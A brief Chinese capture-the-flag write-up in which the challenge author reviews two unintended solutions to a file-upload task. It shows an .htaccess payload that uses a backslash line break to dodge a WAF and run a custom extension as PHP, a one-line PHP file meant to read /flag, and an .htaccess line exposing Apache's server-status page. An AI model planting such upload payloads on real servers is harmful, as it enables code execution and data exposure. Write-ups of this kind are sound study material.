 非预期解 1
惨痛的教训 ！！！
出题时坑有点多，所以忘记了2019xnuca中的ezphp,所以许多师傅就利用 \ 绕过了waf! (wtclll!!)
.htaccess:
1. AddType application/x-httpd-p\
2. hp .xx
1.xx
1. <?='cat /flag';
非预期解 2
利用apache的服务器状态信息(默认关闭)
.htaccess:
1. SetHandler server-status
上传文件后，访问自己的目录就发现是apache的服务器状态信息，可以看到其他人的访问本网站的记录，
可以利用次方法，可以白嫖flag。